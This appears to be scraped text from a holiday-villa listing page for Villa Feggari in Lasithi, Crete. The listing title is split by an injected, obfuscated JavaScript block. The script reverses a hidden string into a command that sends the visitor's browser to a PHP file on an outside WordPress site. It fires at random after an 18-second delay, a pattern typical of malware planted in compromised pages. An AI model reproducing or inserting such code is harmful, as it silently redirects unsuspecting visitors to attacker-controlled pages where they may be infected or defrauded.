 Villa Feggari_best deals_Villa_Crete_Lasithi_Ana<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli